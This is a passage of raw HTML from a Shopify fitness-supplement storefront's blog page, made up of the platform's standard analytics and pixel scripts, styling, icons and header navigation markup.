iClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283246811","configuration":"{\"clickstreamId\":\"e2d83a90-25f4-4fef-af2c-b168d3c27c4f\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"63feaf60c604f4b86b05e9ada0513bae","type":"APP","apiClientId":44186959873,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192512219","configuration":"{\"pixel_id\":\"309452667120867\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"My Adventure to Fit","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"my-adventure-to-fit.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/myadventuretofit.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://myadventuretofit.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25204654177","storefrontBaseUrl":"https:\/\/myadventuretofit.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":46368522337,"requestId":"c900ea00-1cfb-4c40-9c32-464602c3edf1-1769086953"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25204654177,
      theme_id: 158510743771,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//myadventuretofit.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//myadventuretofit.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//myadventuretofit.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25204654177,"isMerchantRequest":null,"themeId":158510743771,"themeCityHash":"17065961089202098119","contentLanguage":"en","currency":"USD","eventMetadataId":"f857d6ec-8b84-4702-a2b9-9fcc0172495c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":46368522337,"requestId":"c900ea00-1cfb-4c40-9c32-464602c3edf1-1769086953","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//myadventuretofit.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://myadventuretofit.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25204654177"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="158510743771"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://myadventuretofit.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXSC4H8F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21370215596251__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--21370215596251__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--21370215596251__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--21370215596251__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--21370215596251__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--21370215596251__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Thousands of 5 Star Reviews! ⭐⭐⭐⭐⭐</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>🚚💨 Always FREE Shipping!</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--21370215596251__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="lcDlb1UUgkLcJZtiSlgjl5nZGktsSrf3xh5UaGlmUvpsFw4lvEQx/2uMmRJP2tnqWO9+UuPXhAltsLkB7yhIaWLNZIn7Q6DwysUhhvj7IC+NlfX4wsSw6zO3xoDa+I/ByUDajXuusaTQtuD+Q7iVjybPqRk+bs/T5hWuUOZy3S1qsRfXtK6bgtVv6+KKF4K2nr4udsWbu5PdU8WAfW8pstJD8mPit+890S9tV1mTuSr1iTUCz7lCxBeF97afjzHOJ5RAw4+orPUjFKOjCNISxYIF4PLUCotiNapHgJ00zAnv6qWhX5pGK0wKvc+/nYVBij5LfEsNaxhbylK2GMJKem4w8O+yyNZw48NwU4IkEq6ub2cf3DJfXl+AWRtRT1oUu4so9kAwKXDXeQuGEwOedbcosCNkpuCu6Jpb4HwIAw0=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Products
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/electrolytes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Electrolytes
                                  </a></li><li><a href="/collections/collagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collagen
                                  </a></li><li><a href="/collections/greens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Greens
                                  </a></li><li><a href="/collections/cal-mag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cal-Mag
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/pdf-books" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      DIGITAL E-BOOKS
                    </a></li><li><a href="/blogs/blogs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      RECIPES 
                    </a></li><li><a href="https://myadventuretofit.com/smile-home" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rewards
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LEARN
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-learn" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LEARN
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contact Us
                                  </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQ&#39;s
                                  </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reviews 
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://myadventuretofit.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/all" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Products</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/electrolytes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Electrolytes
                                </a></li><li><a href="/collections/collagen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collagen
                                </a></li><li><a href="/collections/greens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Greens
                                </a></li><li><a href="/collections/cal-mag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cal-Mag
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/pdf-books" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>DIGITAL E-BOOKS</span>
                  </a></li><li><a href="/blogs/blogs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>RECIPES </span>
                  </a></li><li><a href="https://myadventuretofit.com/smile-home" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rewards</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LEARN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contact Us
                                </a></li><li><a href="/pages/about-us-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Our Story
                                </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQ&#39;s
                                </a></li><li><a href="/pages/reviews" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reviews 
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 56.47058823529412%"
            
          ><img src="//myadventuretofit.com/cdn/shop/files/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181&amp;width=500" alt="My Adventure to Fit" srcset="//myadventuretofit.com/cdn/shop/files/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181&amp;width=50 50w, //myadventuretofit.com/cdn/shop/files/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181&amp;width=100 100w, //myadventuretofit.com/cdn/shop/files/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181&amp;width=150 150w, //myadventuretofit.com/cdn/shop/files/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181&amp;width=200 200w, //myadventuretofit.com/cdn/shop/files/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181&amp;width=250 250w, //myadventuretofit.com/cdn/shop/files/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181&amp;width=300 300w, //myadventuretofit.com/cdn/shop/files/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181&amp;width=400 400w, //myadventuretofit.com/cdn/shop/files/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181&amp;width=500 500w" width="110" height="62.11764705882353" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
